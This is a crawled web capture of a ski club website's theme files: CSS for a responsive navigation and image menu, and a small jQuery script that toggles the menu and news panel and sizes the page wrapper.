    max-height:50px;
    transition: max-height 0.3s;
    overflow: hidden;
    z-index: 10000;
}
.menu-btn{
    background: #232d3b;
    text-align: center;
    cursor: s-resize;
}
.menu-btn img{
    vertical-align: middle;
    height: 50px;
}
.menu-open,
.menu .open > ul{
    max-height: 2000px;
}
.menu .open > .more img{
    transform: rotate(-90deg);
}
.more img{
    height: 55px;
    transition: transform 0.3s;
}
.more{
    background: rgba(0, 0, 0, 0.38);
    float: right;
    min-width: 10%;
    cursor: move;
}
.side_navi-class
{
    height: 100%;
}
.side-navi-class #menu-bildmenu {
    box-shadow: none;
    border: none; 
}
.side-navi-class .menu {
    box-shadow: none;

    border: none;
}
.side-navi-class ul {
    box-shadow: none;

    background: none;
    border: none;
}
.side-navi-class ul li  {
    width:30%;
    height:180px; 
    display:inline-block; 
    vertical-align:bottom;
    /*    position:relative;*/
    background: #CCC;
    overflow:hidden;
    margin-right: 1%;
    margin-top: 10px;
    border: 1px solid #888;
    border-radius: 4px;

}
.side-navi-class ul li  img {
    width:110%;
    height:140px; 
    display:inline-block; 
    vertical-align:bottom;
    position:relative;
    margin-left: -10px;
    margin-top: -20px;
    overflow:hidden;
    border-bottom: 1px solid #900;
}
.side-navi-class ul li a {
    color: #010066;
    text-align: center;
}
.side-navi-class ul li a:hover {
    color: #900;
}

@media all and (max-width: 1023px){
    #bildmenu ul {
        max-height: 100%;
        overflow: visible;
    }
}
@media all and (max-width: 1023px){
    .side-navi-class ul {
        max-height: 100%;
        overflow: visible;
        width: 100%
    }
    .side-navi-class ul li  {
        width: 230px;
        margin-right: 3%;
    }
}
@media all and (min-width: 1024px){
    nav, .menu {
        max-height: 100%;
        overflow: visible; 
    }
    .menu-btn{
        display: none;
    }
    .menu{
        /*        text-align: center;*/
    }
    .menu a{
        /*        width:9em;
                background: #232d3b;*/
    }
    .menu a:hover{
        /*        background-color: #1ABC9C;*/
    }
    .menu > li{
        /*        display: inline-block;
                margin: 0 2px;*/
    }
    .menu li ul{
        left: -9999px;
        position:absolute;
        overflow: visible;
        -webkit-transition: all 0.1s ease;
    }
    .menu > li > ul ul{
        top: 0;
    }
    .menu li:hover > ul{
        left:100%; 
    }
    .menu > li:hover > ul{
        left: 0;
    }
    .menu .open > ul{
        left:100%; 
    }
    .menu > li.open > ul{ 
        left: 0;
    }
}

.children li {
    display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.skiclubelsbethen.at/wp-content/themes/skiclub/js/functions.js
body_size: 2142
content:
/* 
 Created on : 12.06.2015, 14:25:46
 Author     : Klaus Leitner-Poosch <klaus{[at]}open-web.at>
 */

$(document).ready(function () {
    //alert($(document).height())
    //$('#wrapper').css("height", ($(document).height() - 10));
    $(window).load(function () {
        $('#galerie-uebersicht').css('border-top-style', 'solid')
        $('#galerie-uebersicht').css('border-top-width', '1px')
        $('#galerie-uebersicht').css('border-top-color', '#090')
        sizeContent();
        $('#news > .n_text').last().css('border','none')
        $('#news > .nn_text').last().css('border','none')
    })
    $(".menu li a").each(function () {
        if ($(this).next().length > 0) {
            $(this).addClass("parent");
        }
        ;
    })
    var menux = $('.menu ul').first();
    
    $('<div class="menu-btn"><span id="skiclub">Skiclub Elsbethen</span><img src="../skiclub/images/btn-hamburger.png" alt=""></div>').insertBefore(menux);
//    $('<div class="more"><img src="../skiclub/images/btn-hamburger.png" alt=""></div>').insertBefore(menux);
//    $('.more').click(function () {
//        $(this).parent('li').toggleClass('open');
//    });
    $('.menu-btn').click(function () {
//        $('#mainNav').toggleClass('menu-open');
//        $('#news').css('z-index', '1');
//        $('#maniNav').css('z-index', '100000');
         $('.menu').toggleClass('menu-open');
        $('#news').css('z-index', '1');
        $('.menu').css('z-index', '100000');
    });
    $('.news-btn').click(function () {
        $('#news_text').slideToggle('slow');
    });
    $('.rightColumn').click(function () {
        //$('#mainNav').toggleClass('menu-open', false);
        $('.menu').toggleClass('menu-open', false);
        //$('#mainNav ul').toggle('menu-open');
    })


})

function sizeContent() {
    $('#wrapper').css("height", ($(document).height() - 10) + 'px')
    // alert($("#wrapper").height() + "px")

//    var newHeight = $("html").height() + "px";
//    $(".wrapper").css("min-height", newHeight);

}
window.resize = function () {
    sizeContent();
//    $('#wrapper').css("height", ($(document).height() - 10));
}